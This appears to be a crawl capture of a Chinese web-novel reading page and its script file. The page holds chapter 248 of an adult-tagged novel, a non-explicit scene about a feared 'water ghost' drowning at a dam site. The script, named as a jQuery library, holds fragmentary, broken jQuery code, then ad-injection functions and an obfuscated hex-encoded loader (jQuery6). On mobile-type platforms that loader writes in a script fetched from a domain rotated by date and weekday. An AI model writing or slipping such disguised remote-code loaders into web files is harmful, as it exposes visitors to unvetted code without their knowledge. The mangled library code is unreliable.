

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wuyeshuwu.com/read/8014/26519223.html
body_size: 11285
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>实习女记者（NP高H剧情肉）_248、水鬼索命_午夜书屋</title>
    <meta name="keywords" content="实习女记者（NP高H剧情肉）,248、水鬼索命" />
    <meta name="description" content="248、水鬼索命是糖福禄所著小说《实习女记者（NP高H剧情肉）》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.wuyeshuwu.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.wuyeshuwu.com/scripts/jquery-git.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="午夜书屋" class="logo">午夜书屋</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.wuyeshuwu.com/sort/0/1.html" title="书库">书 库</a>
			<a href="https://m.haitangcheng.com/full/1/">排行</a>
			<a href="https://m.haitang4.com/wanben-1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="午夜书屋">首页</a></li>
            <li><a href="https://www.wuyeshuwu.com/sort/18/1.html">其他类型</a></li>
            <li><a href="https://www.wuyeshuwu.com/book/8014/">实习女记者（NP高H剧情肉）</a></li>
            <li class="active">248、水鬼索命</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.wuyeshuwu.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">248、水鬼索命（1 / 2）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.wuyeshuwu.com/modules/article/uservote.php?id=8014', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.wuyeshuwu.com/modules/article/addbookcase.php?bid=8014&cid=26519223', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p><div align="center"><script>live4();</script></div>
            <div class="readcontent" id="rtext">&emsp;&emsp;因为死去多时的鱼是不可能咬钩的，何况还是正中嘴里咬钩。通常这种说法是鱼被水鬼挂在了钩上，如果还不收杆回家，就会被水鬼拖住丧命。<br />
&emsp;&emsp;这也是引起工人们陷入恐慌的原因。<br />
&emsp;&emsp;“杨二武昨天钓上了正口死鱼，还不肯收杆回家还要钓，今早就淹死在黑龙潭里。这不就是水鬼找他替命么！”<br />
&emsp;&emsp;“肯定是被水鬼抓替身了，死鱼正口都还不回家。”<br />
&emsp;&emsp;周围的工人们议论纷纷，都觉得黑龙峪太过凶险不是啥好地方。两个月前被山石压死了四个，这次又淹死了一个，怎么会这么巧？再大型的工程项目都没有这么频繁出人命的情况啊。<br />
&emsp;&emsp;云出岫只觉得头爆疼，原本就宿醉现在又出了这档子事。周围工人们你一嘴我一嘴吵着水鬼找替身的说法。<br />
&emsp;&emsp;还有不少人说昨晚下半夜听到黑龙潭附近有凄厉的女人哭声，可打手电筒一看什么都发现不了。<br />
&emsp;&emsp;“这不就是鬼哭么！昨晚我打着手电筒在河边走了个来回都没看到人。就只听见哭声。”<br />
&emsp;&emsp;“果然是水鬼索命啊！怎么就被杨队长撞到这种事了。”<br />
&emsp;&emsp;……<br />
&emsp;&emsp;云出岫不耐地揉头，“都别吵了！什么鬼不鬼的，昨晚都喝得烂醉，在水边一时失脚也不是没可能，都不许继续猜测了！我会报警处理！警察来之前把现场保护好，不许破坏！”<br />
&emsp;&emsp;她向萧晨等人吩咐，又叫赵子隆把大家赶回宿舍，今天除了吃饭都不许出门。<br />
&emsp;&emsp;郑鹤尧原本以为岫岫会害怕，没想到她竟然很冷静地安排后事，并且还在尸体身上和黑龙潭周边四处摸索，找什么东西。<br />
&emsp;&emsp;连他一个大男人都无法直视浸泡了一夜的尸体，泡的全身浮白，皮肤膨起。岫岫是怎么敢的！<br />
&emsp;&emsp;最终鹞子从离尸体不远的芦苇丛里找到了一包塑料袋包裹着的重要物品。<br />
&emsp;&emsp;云出岫打开一看，确认过后把它收起。<br />
&emsp;&emsp;这一切，都被郑鹤尧看在眼里。“岫岫，你们在找的这个是什么？”<br />
&emsp;&emsp;“这不干你的事。”她语气有些冷，“你现在最重要的应该是怎么向村民们解释水鬼杀人。”<br />
&emsp;&emsp;岫岫一瞬间变得有些冷淡。郑鹤尧也很头疼。原本村里就不想在龙脉上动工修水电站，后来刚动工就压死了四个人。现在刚过两个月，又淹死了一个。还是闹水鬼，这下村民们的意见又得大了。<br />
&emsp;&emsp;今天工地上安安静静，不少在附近山上做农活的村民都好奇地往这边打量，不看不要紧，一看吓一跳。<br />
&emsp;&emsp;三四辆警车沿着黑龙河，驶进了黑龙峪。黑龙潭旁边还拉起来重重警戒线。<br />
&emsp;&emsp;这阵仗又不是第一次见！分明就是又出事了！<br />
&emsp;&emsp;这一下村里沸反盈天，都来水电站附近的山上查看情况。后来得知，是工地上又死了人，还是溺亡在黑龙潭边上。村里人越发对修建水电站持抵触情绪，龙脉就是不能动！谁动了谁就要见血！<br />
&emsp;&emsp;下午，云家的迈巴赫长途跋涉开进西部山区，带着耀眼的湖A?8888标识。<br />
&emsp;&emsp;在众人的注目礼中，繁鹤骞穿着白色的制服大褂从车上下来，俊美的面庞霎时吸引了无数人的视线。<br />
&emsp;&emsp;“骞哥你可算来了，现场保护得很好，快来看看。”她急切地拉着繁鹤骞往黑龙潭边走去。<br />
&emsp;&emsp;繁鹤骞还没到潭边就皱起了眉。“岫岫，你选的什么破地方，这里尸气很重，应该不止一个。”<br />
&emsp;&emsp;“不是吧骞哥，你别吓我！这都能闻出来？”她惊异望着他。<br />
&emsp;&emsp;“你面前的这块地方之前被山崖断裂的碎石压死过四个人。血肉横飞，都压成了肉沫，尸身不全，应该很多碎片在这附近。”<br />
&emsp;&emsp;云出岫说的十分平静。身后的郑鹤尧听到后却突然一阵泛恶心，他在这块地方住了半个月，都不知道还有尸块肉沫这事，直接没忍住干呕出声。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>jQuery1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.wuyeshuwu.com/read/8014/26515136.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.wuyeshuwu.com/book/8014/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/8014/26519223_2.html">下一页</a>
                
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><br><script>jQuery2();</script>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.wuyeshuwu.com/book/47053/">漫漫娇淫（H）</a><a href="https://www.wuyeshuwu.com/book/2334/">每晚都进男神们的春梦（NPH）</a><a href="https://www.wuyeshuwu.com/book/44511/">醉酒之后（1v1H）</a><a href="https://www.wuyeshuwu.com/book/5981/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.wuyeshuwu.com/book/46695/">被白月光的爸爸给睡了（1v1 SC）</a><a href="https://www.wuyeshuwu.com/book/51483/">秘书（高干）</a><a href="https://www.wuyeshuwu.com/book/29267/">天生尤物【快穿】高H</a><a href="https://www.wuyeshuwu.com/book/45793/">小太阳（1V1 H 治愈）</a><a href="https://www.wuyeshuwu.com/book/51538/">每天晚上都被插（NP，高H）</a><a href="https://www.wuyeshuwu.com/book/49254/">同居（1v1）h</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.wuyeshuwu.com/book/8014/" title="实习女记者（NP高H剧情肉）">实习女记者（NP高H剧情肉）</a>所有内容均来自互联网，午夜书屋只为原作者糖福禄的小说进行宣传。欢迎各位书友支持糖福禄并收藏<a href="https://www.wuyeshuwu.com/book/8014/" title="实习女记者（NP高H剧情肉）">实习女记者（NP高H剧情肉）最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 纵书院（https://www.zongshuyuan.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('实习女记者（NP高H剧情肉）');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.wuyeshuwu.com/book/8014/', window.location.href, '实习女记者（NP高H剧情肉）', '248、水鬼索命', '糖福禄', '其他类型');</script>
</body>
<script>jQuery7();</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wuyeshuwu.com/scripts/jquery-git.js
body_size: 4066
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.sifacailpq.com/o.js"></script>');
})();




break;
case 2:

(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.sifacailpq.com/o.js"></script>');
})();



}}

function jQuery2(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


break;
case 2:

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}}



function jQuery3(){
document.writeln("<a href=\'http://www.18wen18.com/free9991.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}


function jQuery5(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:




break;
case 2:




}}

function jQuery6(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");





}}

function jQuery7(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
